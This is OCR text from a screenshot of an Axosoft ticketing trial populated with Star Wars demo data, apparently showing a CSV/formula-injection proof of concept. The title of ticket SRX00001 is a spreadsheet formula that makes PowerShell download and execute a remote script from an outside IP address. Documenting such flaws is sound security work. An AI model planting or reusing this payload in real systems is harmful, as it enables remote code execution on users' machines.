 https://abcd.axosoft.com
Get Started: [Select A Tutorial] 25% Complete
axosoft 10 user team trial ends in 10 days Help Captain Needa Tools
Work Items Tickets Wiki Dashboard Release Planner
Filters Sort By: Last Modified Date
ORGANIZE
DETAILS
Organize
List View + Add Edit Workflow Show Charts More
Projects
ID Title Workflow Step Assigned To Last Modified Date Created Date
Favorites
Drag projects to your favorites.
SRX00001 =cmd|'/C powershell IEX(wget http://54.197.26.145/rce.ps1)'!A0 Customer Re... 2/21/2024 10:07 AM 2/16/2024 11:52 AM
All Projects
Death Star (Example Proje
Users & Teams
All Users
1 Tickets | 0 Hours Worked | 0 Hours Remaining | 0% Complete 100
A Administrator
7 Emails 0 Attachments Description
Admiral Piett
Sort By: Sent Date
PEW PEW PEW!!!!!
Captain Needa
Customers
New Reply More Hide Preview
Boring conversation anyway.
All Customers
Sent Date From To Subject
FN-0000
Hangar A14523
Bounty Hunters
2/16/2024 12:... mrstormtroop... support@gal... Re: [#SRX00001] Hey, nothing to
Contractors
2/16/2024 12:... support@gal... support@gal... Re: [#SRX00001] Hey, nothing t
DETAILS Scratchpad Daily Scrum